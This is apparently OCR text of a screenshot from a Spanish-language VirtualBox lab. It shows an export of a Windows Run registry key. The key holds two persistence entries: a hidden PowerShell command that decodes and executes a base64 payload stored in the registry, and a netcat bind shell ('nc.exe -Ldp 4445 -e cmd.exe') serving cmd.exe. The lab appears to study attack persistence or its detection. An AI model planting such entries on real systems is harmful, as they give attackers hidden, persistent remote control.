 ALBA MOREJON GARCIA
WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
OiwVzBOT: Bloc de notas
Archivo Edición Formato Ver Ayuda
Nombre
(Predeterminado)
OiwVzBOT
netcat
VBoxTray
Nombre de clave: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Nombre de clase: <Ninguna clase>
Hora de última escritura: 21/01/2023 - 21:41
Valor 0
Nombre: VBoxTray
Tipo: REG_EXPAND_SZ
Datos: %SystemRoot%\system32\VBoxTray.exe
Valor 1
Nombre: OiwVzBOT
Tipo: REG_EXPAND_SZ
Datos: %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex
([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKLM:Software
\rfhPiqkA').GetValue('Y2Muo2i7'))))"
Valor 2
Nombre: netcat
Tipo: REG_SZ
Datos: C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe